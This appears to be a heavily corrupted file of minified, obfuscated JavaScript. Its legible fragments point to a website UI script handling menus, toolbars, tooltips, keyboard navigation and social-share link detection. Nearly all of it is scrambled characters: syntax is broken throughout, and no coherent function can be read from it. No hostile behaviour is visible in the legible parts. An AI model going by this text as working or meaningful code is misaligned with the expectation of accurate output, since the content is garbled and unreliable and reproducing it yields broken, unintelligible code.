(^X)}B{5t||.=8)!TWZ.9bWm4;BterigSer(_W9n],Xs885.h.=x>V67}V7_t}Bsbd){BBk.\\44W]iM9Bl43]nP4{]5}}`l887B^triggXrW1[60]k[_B>}2Pm.!com),{WM]W3WG()}},V_To.vnch9r7XcXm.hu.r2rxb&=9_l\\W$=\/ t[.ew.eXC.e-]X)\/iWa;XW48V]!==.BaX_scrXvu0]]9p6)crBW2Z]]:V8W,VUVQBl7]=XR7[)Nq5]].bVQoeBN45]]Xa23]]5{0x8e>VRBIm!\/W`Ws)0{tru.B.BIr2flac?W"W7l46e#plBceW1[6]uBWU)B;=$BO82 PX>4msVPX>186]. j027=7;W .t=.b10;!e++V#W o!BXV8W{X348]W8v{break};l{=.bW{0!nexti)};setT:)eGit(B`W{VV49]BDW.,{50)1$BMx1],:Cl#VB?B[C)}uatch(\'){console.!ldgaMW}])}$eBWZ5bun:B10VmCB6D1U(#777=V6VTW4oc.DVX)Xgi4]){ery{if;WGB0W4ocV{Vih)xl6WVWWV}cctch(e[\'V6}4B_){s_8Tinezu@(()=>{BkVnToWv)chur($4ocVDQ}h)},4.0)}K,WZW!WvtX#eXm,_WfBgBkmriginalEvent]nBksF#gin4llveVt3!{abset!7\\WGWFBL.mWhXW,xV7uWm8VU)WJ.lXS,)VB=WiX0.5390!VYB)X{X5V.l..!iopu2s..[WiveBG2.X! .pups.vct8ve.!B%V8h!X,aV\\.\/-iB{0i8V>X*cxnBB.bWc=9u.X"_37]\\eV!!BNB;fscusavleV]sB9}}4]).X,X-1);Wc.X,70)JBfWndZNVt.zea.9vrOa0XWWdoNot.1eadk2ri()rbr6;W.VOwaR!netBc(mh,$VB)B$iW0X64B,2Deo)}},s).(fte".,oap:XXWe3VvW$X\\V>=By2S,WdWByX$W&=[BIV0]!iXX_a8nW!XBitplWv];;`lU.!co:c0ttW2!;fXuctVCWBn)v+3$7Tkff@p90],ByCXKWn);W-u}45.]X@VW457]cV^lQerWN)3.!eenuX&).,reg\/3.4V)X\/4e5])bL(.h=2-X"4&9f8+VOW5X?58]))X\\26X]3DW-X\'3=8WV4.h .VI,"n]6g])X2m X?)2.s)},ic.vce.veBvXk4;h=B_iX.4peeooo}{B7WHXWV&.WX_W^[Xq[yoptions.!W}.o5]X}!BVn5Wb#}V:B<.vB:727=BvV6p53.[]W_WW.BTn-Xs,X,VS.!dXubaB&0xu:SV"V?)B;[\/m5]=X@n>e I]WW]wi7.vBkall.!,lice(0).3donBa0bBksub.vllp;WdB;6V69XPWciYiteV)BL.{3BihX<r2ARBlV$.qevel>.b_0xB5V(0.){V4sN=WiS]VXXXR!;.B?6QVP-JV&.qmvol8=186]\/}BnXV$.4;0el=l,Wz;V4XfdX2;,runIXnegiOV:=3.vB:727X#a>(Bv.ni53=_XMW&=7iX)mBiW$=\'BpsXuVaB&BzV]V?),WdhpVlseInt(Wh07,W0V7.s8aNtNXBApsr7eInthWeQiWhtlosestBM65.)[Xq0)ir!Xx,10)}5;E\/W6]=XRvB[1Ia2WW6+B;WVbNW1.!aocnsab)_V6s).X,,0 DWo,gmXOVG2\/C.mXo;aetBoWH=2Xv46Bi)5WHB:467])Bs8VUXa4x8]){Wfu5V09mW WHB5w69]isg4x>=U"iXWH8xB[XV277mBoqueryWQ(("SroleVVW+WG34O[18K]))?BoqWtryWQv("[releVV"+WG+WB[18d]]).!-X=W`h8XJBXtNWWX=)?W-X=.[0]:tul$e_.O82sht0;iouee O?4mK7L]eWW2`:,runX3VPBUe.hB:905hX(,$(_Wi.!5+,7\/V49Gh.hX39v3=_W]Won)w30_W;nWXs,W,];xlXu86.hVWw3BUeo.qan.,WX$B0x8W%3;"V.),;,3.m=V:.t,)2_V5=B;allX&l9n74]+V\'u63VY_8esWMWJ=$oBRV:[iV0)5uV=.b_W0.!>3X.nX%25B);BwXm.f=BlX2]B.53Bk$7X-87d3BN28h]k[WdGN2o]]ta2]]V{i]=8m-X8)[for(W6.v9w_6X]X;_0xXlV..wwn.xroperty]Wx97(BB47W-X8[W09B)[X0t5] )wWI+B}8V@0k=BeW,97X[26ttt]X)BrceW]V=!XXXF)0XXWF=.b{XWj(_W9)18XXXF[WL]){WL6Xx#XXF[{![V8_L9XX-882.m[GL]XWBwVe6.h=sK[WL]BWf=.,6.4B&4_Wk=lx3.mVT(Wfieamr=VC.!V=.mB(WL2>=.W0q{WfB54.VXPV(X\\4hV))VQ1bBB1:6]};cfW17=78][{.8B3.!typeCallQpcb 9L]B^\'ypeual!b1ckBWL].!tall(0B,V3_W!,Wf,[x6.3BB,B89E7y$()m8,=)[cW.V]3XV`9E7.!B1rLXgz.9]){[:=B\'a(7V^ltdr((_B *77)6rW<bWN)._is(_Z[])VR$2NW`#xXJBp)rh^rst_);Bwc;6nfunVFmW.){vJrl6zxSvent=W{3W=.dclVsmPt(sV*)VKfB*.BdV;p3,seIn3B*.n.8)>3b1X{VWB!m,n.nn r.tB*)B,7D7B*)}}nV&Wq.xVr0|t},BiWx.nynt=Wge(sqWM13}_WB!X$V5EnterWvs4&VT.tBj8.v13)W{X|i)_W.Bd)8_WV!bunBnserW@B*);_sx=2TB,x$R}XWfocue7]=oqgs73|]e._Wi.}arM=}RVHBs>!We||WtW(9tBjWHqB){tHf?cVX(WVi{Pi_tBnz9s0V"Ta!.vVF)){IhWVVTBv=W\\B3V$Xr){K)r.bWh$_+n4B]Vouy.5WB?6]))BVWq.!c=]s7st,85]WX.fuW;Xr6]).Bd)BXW;bV6]BDcl=-ee4 85A)XerSe.bB$W;}uB!BoBeVgVhlB$_]BcteteinCoWeentWmir tBr(B5;koWChWymax8R=.b_W.},deteRtCBr!enf.Wsr0tWr!BxXtXVt.&"477q)V^uteCB86BW},d5tBcBZNe2twoey:Wcw2,_BWVBBX*03YVY,lpX#707.BxXu]MhXP?ByheW@X:BysXu7W.m=WeB3MW.qa8uBRWu.kke(s(6c)[WG] )..BASytc;_BF0eWH]B)]ehIVBX]:=v84>=.bWf.!bey!(XI).7B%.bVdV8)W7.!W,Wz,Wc_ab]))7Wfnd8f,nee};V0Brrc[Bv];aA_ync=D..X=]&VN!VASync.0m%a\\deM}cBZNe t.oeyWN,+[WB.}BXVE?Bv:Wd}3seXZ:BBW.m;kcl9X_0IW&XR78-)WBi7WBh872VB#V>=WIXx7Y3=_XMV",Weo.VxX.7.B",WgW8 V_BPX=]55f3O79i,v8B4N67BK48W]V}f7VBBPk]],BfWP81],}8:.N6aBK]+,b7&,{VBBP689,Bfa;838uW8:3)0.)K4l}]m}V6&\'(".td.v.bpartVVc.ntai.erTeq>Wex0nvXrbX!bnyd vgbZlBssV2V[-lV6eL.bVnro=eVVre\'.onVL=r8:-VBVV_.ip.]VW"V0d8t]-ocs78Il[VCs.e"W.eB0&vJ!.X!bWb.b.b.b.ta.bhrBfVV#V)saGa-V[]l;nkVVaci-toolVLcla sVVunWi6?]lbar-e)-item.e">"+Wei?85yuVBl[n]+,vi)+ml8lV0!BeTl727V!$bodyV^BX84]).!prepei648-]);Be-X.V0xX.!oBnT2VunVF.b8v)){net.bc =0BB\'!fo]Each=nBu)=>llet.bTv1BygetTrB(BIBf)o_oR..X8i]7zWb)${B)ns]=47#W2VNW;)=>XZ.!droJd7wnuV\\VIVT")B;)._Bv0xVH}<OMeBlV[)("i+_XxxW0+"B[XnV&=_0xXlVSb`0xXaBpVG0xXeVI)?}>xX.Vl)[0i:&ull7X8o30("!+_XMd\']+_B[Xn[37=_)[X38836`0x!JBpVG0xX.803)?r0xX.;.3)e o:)ullp2||W.){sH+= =un.|a.bhreuVV#5=.aXa-V[0miqkVO"+dIiB+bl89]+B,kBl949)}}tX,V)}B6i1(WG)V]Xai&da]XG)XFfWnbqildW]B{X3W]};BwlDb=VY,1vXo1B.SrXzx8V+91]);rar.5_&:X$BBlxVV:W=[]W5b[]W&bBW.X"84]),VuLXkB7W!t;W8.!k=.wf;N)KvVfi:{W5BY.NX3WHW8)};WcBW677 B,sWX}W$=BJscrX,x5]W,WW=evXm.HB3[8I.Xw.oey.8!ioinBM92=0}iW[e!bWt.!notVO62();if)8X-8VSe\/4iX-8VtBi93]]){{w=5bW3.bno.Wn)N93]]W&)}eVu4(=.b1;WW4!eash.X1varW,=BJW\\(`RW$=BnVRV.VK5X).BdV)!VBzhasVaJ5V#(V_rB.BX(BrNameBGBBW!rW!)xBCWBXiXnV](W ,VaWM;Bgr}TV8!Xn){BnW[W^Wn[.bBnVJV6,}}}]msJtrXHx8V+"f5)W30b]=V)!9revertWj:X1B. 77B{}Xj.1.mWt8Mb){Wd(WH[]V]]=.()O}B,67)}bgetNameMenu+hyBnV3Vx,WWB=i.B2oi)1R587BKWi0]]_hp BW-W2.)=\/(Genud.av8g38h\/ig;WB9.bgUVr{;WU--VT!WEVQ.X!W0lVngth,Xu 495VPV=};PenW.X#VB.{ve.8scsip>Config&&Wo.!scrX9k5;]])rq`WD7.!scWX-359]]VjW 7W6B=_Bz%a(X,wn.9ropert&lTf)V)Bl9tXW88_P){nont}nueB;vak.ba1indWj=WgYm88+7)7$findBj.8BsWhis($f.nd0j)]U85$s=WGWWf]Xef6M965V8A5.h){breakVB,V5.Vb}W^$`.WdB!)et.5=%VfWo])B2){XeVhX!V&W4).tWb$ttj661.a.2se8ector)W) WWp8XB!tctlelW<_ ztit8e}}};for=;yu--;B).v._B&Wx8.S[BuV0VmlsWt(!v)B 8V3=\/(=.s|.BVi+(.ew]-)2a(mnn.|naBiBht)(.V_|-).aV$|.Gs3])\/BnW+=n@llVTXWI=B!;x=c(Bv))2V\\nulsVVWI.!V===!}#las(IndpxBWlastI)de$++}B;[0.){_8tuxeHiB].!tr3m(7}}\\Xt!.V0)aWize3mir_3h4eatet(BJree(ale(\/e.e.i|._])\/S,Wle1]]).c;[tgetNameBonhV5B?98B{,.=,aU)}0ca.ita_iBe.miBs=5qnmter:Xc1.9)XZ,Vchar. x(W).!:o.BpperCase()+.b$O<}so9ce(1W},5e)Vt7,iIB#WE,V3BXV#Vr.a7]=.tXIVQ{!;0E .bWEVk[H&`4at={el:V3tfb==Gs$X(,VX:BX,OS:Vi2hVYX(++;WH"7=WBge,SV2Wtb.V(W,)y,Vb 7bb8E)_Vb);bW0htmn=W=re!deeBhBX,V3VYX(WV)2X1[[Y3(]m.he1}QgXcSVx8=B.BB,WSWW5t=.6B:VU)CW2)W.X$.Nw,;d=[yjtem:&r_XdX$.!trveUz;WY=sbVXVQ[];\'XVlndxe).!ea_.bd]},WmBiV^,WV=V!W=pVW9])BRV!VO()7J=]el8.9,VX$Br,W%CBuX(.Wg:WSV8.bBy)+oj.be[[0]X.47]);_Bz!\\W!`Q$G(WV[0]W+^B?\\.b8}Wu;WIy!pusa( x[0 ,J;WYcW76h);B$sy3xTenBhVdex3Buo(]0W[WBuX(++;We=7=.bBIgetSV2Wtun((VWJ);Byaeml=.bBIrem}erBGB=%WV,]yW%WJnV);Vi bWY.ilengtA?WY_V6},rtnderMenuWhyB#Bv,B(,WU,WDV#iDVQ.b)W1+7XWB>NDBW83Lh3x#7bW=WD(7,Ww.=WgBV75;=)WJ=3-!+=BQ0W9.B3X)01X&u0.],@f=BSVRW%?BQiEsB"V\'04VTW%B\'05bPY$t20n]:XPmv3e8bvWW.hDX[08X.509]]Xpg.hmX)10]);f+r(;Wc.{.wWb3;Wc++]B.v.hv$g[Wcn,V,BJel;W%=<bW6iW%+.b1:BJW%;Ve72X=`a1VPBJx%B;}2VP(BJsV2?B!3]:BbiXb1o=];We_=.b_WVWbSiteNaXX7V9.!VX\'$iX!380].,$iXX5.5]wV7BJsV|){6`72}v516VP0JVXB}17WX.mX.5B8]t_aV-Xp++};VX.36vVM(]Q19o+|W\'+.nW2B\'20]+VAmo237]XRVWVM,b#ildSi;eXGhPB=7:XXV_)nt${Xw,$X3=Wd(68WBvg"VT!$X3=V6B7.,$bX|4.!erep B65U1V@BzXainWn.!rep]aceBO 2BK4Bsb5 )]);$X3=yb!5Xm8_ivB"W;$XWV1(}Qhtmn)}xtWse.minderMeVpBqBS};xB(dG<){B.VYWJX#VaWl;i.XwWVBXP5s3;B<=.=B<|b.Wo#X0temt})VVm1e7X&;lVb(_W92V]6B<);B(.!2NB)n.))ai}(X]V!We.iq9,!]5V!=V!.8,Bu=V!VO(EW+=Bn5B].!x5WtW5WX)W|24rP_.I?8b3]:BV,Xb119];W^]5B.!WbS6teNavX7Vm,$iX03$1]),${X0515]))n;){WBW225V(x]X0515jV526W).mXd5W7]i7X!6VW!04W,QS)XZt44 };X-ge NaaX7VS)BSWv,Bfn\\515])}},o!enSWteXG_B>VS.kBm_hXos$=BlW\\,$X3V.WXXlXYma)nn.)X$X3V1VWa)\'V51])VJ l1sBW50uV.utipeofXb_}5S_4<]){_Xi!!ur_rN]r!ficv)= 0.b!!?P;!X5.!cuntcVWIn e,esB{],h7ig],V6W3cXiV^B652p]XDWC,runM=nua`XGtgW+Bz53X#W27=BfB-V*X[P_.hpWcX)W0;)XjeV7=0;WX.tW#;cdX+grC.O=x2[Wd];WG+BKrV9Xe3{WPBkBs+76!1XC531Xe.2]+.WrB73)VP.: 05VBBkiXB\'>7W)4X(5.VW3wXCVM;WyopenB1WngitNsvX!VUX+WMX)=5V))D},getNW)0TW 0$Wxc=av3=BQ X.WTw]\'W!01Xb5W2m,XpVS&&WaoPx5V@(;536]VXAB[Bx5V@_;5`7]:X:4hhtB77]+WTiXW=|aPXV509];rQ1[]V@.m66521VPX:237Ww4XdhMWrenderNWX.hsWjyX1let.bWO;WH=.bWHVh.b-1lWO1.!XI[WH];,6W.mVQW9=puO.!WS){WyouT.41WngaBEor0a(h,Von}B0t81.mW!eSV]*(8nope.`t91.!WSV1V}}}(bXxEBrX{B1.u.VX#!bWlguBEtorT0ea()W%=XP7 =:uW)1V7)XjVSWe8VbV87WM;ar.w.(.xWo(ertyW"5={co cinWA};,GnBuB292e30V@;;126Xe31X#3.CuX;g0B4B;-u1VVPX:B3(W)1XCVW`XtgeeN)vXbWV)}VgeBEXonTree}B`ieWn7u[ dTrep)enETyee}Vzw(03X#7D7WlX$ J=0gG\\main(XW753=WeBs8e.o=_X9.5]W&={e,nu,VA_BX1}5i(dW]aWXV)VQ[]MR0IBBVS.0;"or(;WWt.bBu;WPB{)\\g0BrWI=WP5eWG[BIn.]oBY}iL77=[|;f*rW"=.bi;6-\'.bW};WP+2)Tx0BrWe[WP]!VbCbWw3.X"640]oBYT7VAXlb77,!dushT{VB:V,VO()=obj:3A.)}=BpX VU[B)gtt3a"(W7 ]X.b7d})XETiee<.bWG},WrB1XTVV,WXW&)@X:41V7X:54(=5@VW=19W)4;dV906},WbXT7WrrWfIJmWK7_Wi!4,m0x{gW4in1X=Couct){14rnk]0C.=n5=.(1W^W4an3WaCou71+ B)B.Wy4$.!X.W#BRWyX$.sX[WA.05436.ViWX$}!X[.bWeB\'x3],_0o-,Wr=B@,Ww3=VZ,_WsX#677ul_MW7BV)W!=)W*)IT%V5VK24V,)\'_yi=tb_W"?)Wc54|+d\'90Wd545]kB@VXWHVGW|X*X a3UXjn>=58Vb)<_V6B5!46]+BYVT_V*=a=.XIr hXe!|46].X2WH[BuBB(7ab]}B;.!W=BWf(TV*+>.B0].`w3=g\'V6;WI=@bVH[BuXB47W]]g_BF3x86Bb4}s;Wv.5XAKXg47]_&Xj!VW3K?By_X\'Vg60])XW(.XyXXVE):v\/)B0(XvWuX\')]W7]=X2(X}yt\'77.m))WIaW*B_X\'V+60])X2(_WyXgVE)nBv)+W.Bt27X]35V]W!WG;{W\/WT:XbVE)6B2){W\/.88X;X\'V1):Bvi;?fW"WAwW?,)48]}};XQX9WkWhxI\'50Xea1VdX>Xx08s37BV185]+XAm[!50Xeg2V)4t58(]+V\'=0}d553aP7!5]4Xe55W(.h.Bhke9.(25moV\'(1XC556W},s)t2R:&c.m7hB782BVB767XuVE=WKX 903%WJ0+W+t74vB!s!v.l,W\/W.()5W]),_Wk\\WgX;N8]W,VW1=W03.mV\\$BWf6Bx)[8ab.vWF,_Bo67z=W%W?;X`7D7.!get2nX%25+Lm0.h=BCpnX%vV;9XXVTB.vtX%Xf2 X}o?BCWn_%25gK24e_)iA;5}XNo27W68V.vB!B3e;BeXask8]||e#Xa3W6]V{c].t{nXe!!WIB1KavB!B)[}e))9;B7+<=.bXX$VTX$YVRWd|XW.X*Wg_X"560W)!\/559]WX.X"66w$).)4]{X))XX"46aV)X\/x6r]1Bt0"s84B+attrV8ledbuB\'W2]W:V.lBxatt!=\/le]ly)P?XsxB+rlle.VppVV.8RSdW(()BmX"9B!ueiVorVbaWTitleXW)rWX\/gr5]W:X<(BxuniT<o.5hr=WBve)p|,r9-=hpdd n6osWvsW:(BB|X"=B+uncToolbUb.vrejDlscrNptiXBW:(),{D7.!c!eck.}rows`r(BV3a72]t);{Wg.Xx5X4V)X\/56[])]8_Wi){U;togg"WCustomTsb!=(Bu)}B:!trXH}8Wt65V0!)4)WBVw}}B|!}rXHxVW|W6]euB.WB.!cemmon.!aetMax+R(),_!*X0;Wf=s\\Y[Uab7vVFB{)7X*W`88Xv8B+V[InS.3Mode;V`85XB8W(t.hitLC.m=f0npW(W3C3,Vx9 .b.tebUg{b.b.b.b.,.!!$j.umeryW1W7to,_0T8 optron_.!8WXs vNr#on<igm1[d. joi"W1ke]) h_c!g7VTrn(_0x8D.Bmen9vTuildeBW daw .!getTrnWa[5 F!snV)({MU0xc82.mBi !$tBnBB.W] ]!==.Bs_0x 8727Xmh Xoee.vttrW1[ddemX\\ Xc4.h){ B.421]+eb 1x;eNWX.hloc5e_00adBr(e0x8 tx8V>)Wb1Wh7.ao, X)Xa17] B{atVrWa(_08* W75X[_Bt4I{ i.(Config[BO[ $0x8677B9 2x)5Cs]!9,attrBM63])i!$j.7ue_](Bu _0x87y3B9 ..gehTr=qx 3.bW>B.b_0xt6 Wc+.b_.x86eO)ioggleV.(_0)W8A.W.mW82iBB9 n=tw.bj.jupWy(6`6 Xt4ux|d NWX.qsnx.ralX NavigatorBq iggnrCu6tomEvBn`W_0WWys=n)lenuIndeX 4V+7_l_===3V.hx)8showW7SVlockslx.8H88;!tQ+gle3vria 0x86.m.h.!.8 e.Q._lXct"v Wr SoWu."inkBq B@,l0x86 r5tc5B.D_49 =^.Ba_]x8 opeibBs9!W8 )e\'pomte(n 3l7arp) .!]i 64=)FW3alseB; _WBXre4g+t .XwB  WV_0x461.mcV[.)a)gVV;eBrB= .!a&trWCX #.bBr.. WV+=\'bx=V8 $uXWrfnt.! cG=.b_0X8 ==i5$])d9 fynVF(_wx86 .yB9 ]te i44K4 !=BW !..XnWV(B<get.n afohe!1 ${aoWsaVd6 .!We0Vth){V` Wi_.2 W)B4.WlToanVny^B)+c0x8_}lb]](W_W06yxeJB`80bWretur;WT8(iBVCss_0,8 M+Bq !seteNWl .!.pViolsVV` 0x8.03?Wu x885.=&!ckeati WF;if(, _&.btrueK; 0x17.oeVl .aiLnW^s W.!masnW]) Itet,qr{$fo7usV =.bVlengtB){V&WeX;attr( 6B9r $parentWv .!is.v.tivW.i V(;xa)ent o+B\\ ;.V.b_0X8 8!l[Wgn;,B`VEw753= _&.boO!DWlse.V{ifS_e[ s1teNWX ;-f(WGf7lSq9Tk) ;$bn tVb =.2WOS edW)[XB63 BM7x+.bcVc .hc6Y,W0xX +f79m findWQ oU6 0xBVU,_px8 sBM Bl4e ){Wd=!b BU7 W5i!go3 )B^0st().! tMainN9vi8aE 0i8V)=.bB MVn=.hyV]( $f_c9m2]?BHB!e! Vv(Bt],WOe .B_6 (Bc ._] 31B3 :Bl _Wy0dxBv8 VW.xarenB!{_W*  {ew mWWB3 .!n)sh(V` Wc);_0 .SBu sW@s\/v38VVW393 8bBk ])Vprst() ){mx ;]fBN eun,-(l{ W.bty7e]f0N!!c98 x7rias\/ elbmBSh>.a0 $s;iaUv VB.mr nt;8+.n3V1 .V=VY;_0i VBWX( his.!isn_]xtWm! tO[1 .v.V $vaXWv 6oc;ten]W! eV+7I[ WfKn.F(|p8V>=7b>p,xgthVR7vx!6VX24!_048V( }4vS) varV) Wwa.! We.! 0x0V2.r eT_0x87 ;)g.,Wk.! ,rH]W"P VbVe ,Wl menuV(Xe5 ,.G _WI ]B6B81](r]6 W(n! ,W) VTX.0W8 WP+ BrWX _0VB+ 0x8Vb.! sWW Wd.! <W^5widdow.(lB)(:lwngxh .bip.(_.x .!sV2,s=WeQC,rs 0i8Wi ).ore3oxVlogoV]0{V&.b 0V":) rmeM}x$](e$keybpatd XkVpVC aVXd! i=8a.])h. WW( da.aV]s men3.qiVtD){VX} )07#tU{V`64.h _WxVHxiWe V`82.m V.fY.Vm,Wu  Wd0BB69.m _V]8V} .t9tctor TaVInoe ]prev[wg!  bW. ;terat.riIsW66Wal}M_r, av4gitor sVts fncQs.wnyfocuX8)} $XgvueOt}).7l}rte }ehW[{t{C=WqP)KMcms(_ Pemplave getVC V`V53 _W6,mB0`727 V`}8b Ve7D] .Wy{0.W90.h .Bbj8=t 0=88.n3 8Wy =_b0Z (Wy Tooltip VR.bc .s<: ElWmeoW WS8t5.h TVeeghyoW^_ .hlockWVhjv V`dvBt=n! iWr}ayX$bVock ,+W5sc#WfiM VAu8.!)}2V;b actireBV67a!B5urn .bVB_(V: ]).!re1.V8g37 60W] }Ao 5XWD.N \'();_0 .XfbelWXV( 5!htmlreb]] xs,zV`7W5pGren+ f.lse )VTx}VT VY) $VV ){ifP CBas+ i)deH q9m.h .vttb VP_.$d5emWla|tl {]]nk)}tnon }.}.h Wtion tR_ 8V) gea.t [[ld| .!$.VB.e".! =T7]} f.nd( jte;t ]W.b ||.b &b5X 6C.B yifhct.vp =re" 1.mo ,a-V thvs}true skip ==y\'XIt`mW.Bf4]Bove _0xl 77.m 74.h'),Gdi('X,_WV)r){T9y=!k(V&hsht)lWKhepl(),*.O,Xe.XP7,30h3V@;_cV=WV!_XV,WJ=.D_Vb`WVaV=tmdB-}6 ]BwX$8pW.!$k6px4pnyW?)V^$htmlB<.i.\/t,_B()==X@)i X3[c94u,-1#zX`BX6,W{$Xs<3t4",-1Wze`l+Va([_W9XdV`W@.bBVisW&5.h))=xg6WO9bin..Wn.*etEsV:W".XeWXs.!haXFev3.m)8VV0e(4z=.bW9.Xe:EsV(WO].!jotB58])6X.!B0.X>Bs24,V])dXBWeV<B.244BXm4Wh8W@.X[r77[,2B]){,%V).bW_1sV68n]8}X}WP,!s3.g$s-VEV(4:)) _5{=.buWO$)_custVmbreadere}0t"p.g7!#569t)}_0VqWh7D7X8Xr0])3BhVD7X.3I2V__ViB.53]!+=h)D7,G,71]TcWe8rt3){_0V).h7D7XP572]W^!yX"[465Vb$X"[463],WJ1a5WB+7g,$X"326vBZD7Xds{_VV+t;_W}3aWB"led(h+B(37r)W3WC9W7V;hXr[q53BV473WC937).W4WF#XuW.+Vtl]J;!.fter5W#574hW803c)uuWdv5veDes qipniVDX7c03.th)rWeeX 575W!9n7B!1AWC963B437]g;WceandWF.!focCsV.IteTda44mWC8rXj.!X -1X]4687,WJX]!5WvWA)}}Xx6|72d[b53]_B";tr85WCW\'$(X8{76V]to.6rraWc))V{2C.==0;WXVmWs1V;;W=++B$Xq=Wf[W=] |p<=X^BX.Xy577V]tr.Wrfay(p2VgVC)^W0;W^VWB.V\';W^+)){=CB5.vw[W^]W|Vu=Wainnersext;hW5!`Bb}82W,W`+.bWi4h(].W>){};Wm.cW`}if.!Wcis;FWVfoc7sVfVtGmsB4? WC8cB}))31`8.3X?VW)B[k|h.,=V=X_.8t8\\;ameB^\'*Ta9.h5h)V5f8]?V6DWmA4&. 3WXWyho]l].n(>_X8dfi])Wei;_WfB.Ba9Ec().!t{}m(;=]f]_Vl().Xy980]Bue1.VW;).y.W(_W+B*=c,WacVl().XB.80]6p. a75().br)}}VKA[VV:Wi&&Wh7D Xd&&VG0@C$X"[4w5]WAW(Wa Wh.h1.haV=)Kcl9BektWzy7!W0Vm1?0:-1;$4"[J94],V,.B1.hX 455]Wq)B\';va"Xh.W13WKWjs(W# 7p4W$.v0))[.v_.1n.v13Xl5)V]P$.XE.d){$X"[559e,Ve.vE.m)}DW|$^lockU. i!d?z5X,xoblXcXjXV e.m,WB)WBVMall({h,VP|4m,6B_!B,W+X}W{EW3Seer):.BateTebIndexW?){Xf4yboard=}bt^WV2XjB{nefd.np$)tewabVWd;xWWl.bV@}IvR$keynoa,d=.b.Xogetu|qunXy(1\\1o8V<2@j!B^e0wsCountn.eB}!B\'Va)}bi=stance7,cbpbX^W{B}XX[0);J}!bVp,=)l;Wr(3Wm3.3ndrx=.bWu;_&Dsa.B"ledihf(WH1]58a]),B.e])DoHX8)32Vm5xforX(_\\4Wx{D7XG=u5])B{3X]);oHW!587VBb&.aB\\69nm&M1W(90.h)W%WytoWgBWWxa_)i)d.B c};_bDtrieuerWxVJ(BE8:X}1toggljWx6a)inImx27VsB{Xnth]6r=_W(L:(V5=W>.i5s\/i94])X&W#294]<Hn53bB\\9]. b<B%V\\rvVdXN.46X;tWRkXgB4e9x37{V=VPXN6Wp0k6;ipXnXD)!=XO){BV)53xXD))1;XD,;WiW(B!BB]X32`727){Xs,W^);$elWW.v."rVW`_(WeiWoe,tte(W".VS},s!tTitleVefXcg.m.8VW,W{aBR_tj,9\'1".X ,XO6V.4] A=\/p:u=.e.!goo(lB|7Wittcr|faceb{ok|tVnter(st|tum urVoink$Win|ohat..p]i6Sh)re|+wSh=re|f:Sha}e|insejDWamwyou_ube|tr.pad46sor\/]?Vrm]=.<==^.X5X\/59W]$$727.XWXB592] B-d7]dX\'0arW#275];W?.Xs33r]Xa.3Xa(VtgW=6kXV[{81 .$W\\n- 82])7W7Vua cuW"!,b_WIexep(W7)X)ifBnVr{VW=XtX|VGa0B\'V`V=B\'==Xz)e$X"[594BV44]J.VMWF&V#5.3Wh7D7Vi;X`77.mW!PoT1B.hxttonl){naX[5]4],<WX))._#WF,W^XG458D))V});i!BuVVCatitleW?,$lVnkj9o&WWBWG=e#245];)aW;W<sd\/W=et$titlVW75}b$^X,[WG]4;$ti3leW?WeBW3linkEWw<.b7a(n8$llnXAEW;R{WiiXliBXxWY;Bc$WWn<A803)B4W!xktinXA8X3W(l!Xh} H$linX<6WXT],W!zVVM#FdWV[_V$]B})}Vc,u!ieueId:B(B7Wp5VtMnZh.!r&ndom()W!_oString(X6).!s.bstr(2,1&)},ceeatxWxmoB:0(0xlhs=thX@$=B9X:8V.V!;W]W .lXB\/5 6Wk$@77B%9j.ci,.bW@X.72[76][?eX43VR7]7{W!.B"(W!W_{6=][V}Q\']W_[W<fBB568]]3V@VcWiWx})v:X(#x87r7=vhX@$)t,LX:80}8%XcW^XX5hW596]W$VBBpV\\Xvu%XNX.hX;e$ent=7W!,N6VV] EVLl&X2Ws7v)]t)*W`.B)tWRhW!,Vo)iWRXSWp7[K(Wo).Wp8]}VS,seiBo:D\/BR,Vu,skTpvwld)xrwW!598]r3Xrip;wldV^$X 7W)){eX2WV781$X2 7))};$X?7%,Vuo ,toggB!.vsiaBvV,r3br8e,:B\/D3B3lD7=tFX@WX!4H31X\/5|WWq!W<fz=X^VaW`B%eao=mo7.)i[h^][beX46X;B$Wke)X=XE{C.} 6.vX=[V00]]sXgVP.vX=[i01W]V\'W.&zBT)VWXH602B.7B.VX));B.)g,5!i{}We{Vg{oW^X,X%.vB[W^W[.(X46Xd=eWk.rX=XE6W[l)6.vX=[6008]XLBa0BBF;)n!DW{77.m)sBWy\\JWb0x$iXWW.V1tr(W"W($eaXBC.m)VS,tXVglerv$iaEWpandRd7Mz27 {Xe]hX@WO=W>.XWX\/603WqvWq5Y=_W1X:87.v,hV;VlW^)=XPWvX%X+B16X;=$VkX}B]V9$.lEf{coXtinue}BD6$$Wy<i_Ws0]]]f$XH37cBV60W])WW_n!VewBbMutakiW*(B\/27WA.VIeVCW1bof.bW2V<e%VfibPte}ame_-VO{$BH379=7VW.!queryWXWk!+B].!VV.7i.ae3conleinsBh!toStriYg(9VcW;_9IobsB veI$el[}]1{!ttrib!<e}AWV})BGde)a72WTs.<(W`Vcf"rXlXvX%p+o)6X#!$WkX+.1.".x$C.Wy5]+Ws04]];$Xe.79],WM.!rueryWXWWX+B].!VH.qis^.!0!Bta8]s-e!tIStr!ng())}}Bne.pandW,sp1eadEVpWkB8mVBB7W!ma$desconnec](8})BWexpandWWW=.b[]}},crbaXe*oWmBPEmpi2VWBX(3xxXI;WfX8.359).33]\\BBVA$ctem=X\'W<V,Wit_V.Xr XXV&&VGBid15Q)])VI$XX126?VV$iX=598_X$;m8;{_]))fc]i(1V;){$i[159<BV606C_$i)BVOVc5)}!_reateV0!:a(0.8V\\V ,=?CJ2W)B$C.=W$VeD64..=W_X0.!X4]l1EbnmorV)sWu).9find(Bvxo=mwa2get0?r.!nof(Bvn]AV?T]rgetW{W$VVV^5BB#4.h.w37)7,?"V:W"<^BR [WBsE=.Ms"),W\'$fiXh8X]))V*==_ X;607V7lWX3e6i._dG=W>}W>lBtuniqu2ItwVNV.WEBe5* .bWlI9608XqV*|)v${VXB|$lab.+V09VbV*.c4xoXVB.morWtV$Bab(H60!],pG);$ciXB42]VWW0};)mbPt$WjCVl=WlBKcVl(B,_V$=$WjX1Xr;oWj91Bs.x4mpte(W$80$WEVrCW{=ecWndCDl=WlBKW,.).!cVl();$se)ondC>l.Bm.KemJty(t;_V$Vkse%ondCs3.Xc};i(WFB#C!..!1etB#Vrl,We,BvVBVt,,<$VcVxgetB#cs].r){B74.hWE>.b0VYW%X;6P8]) 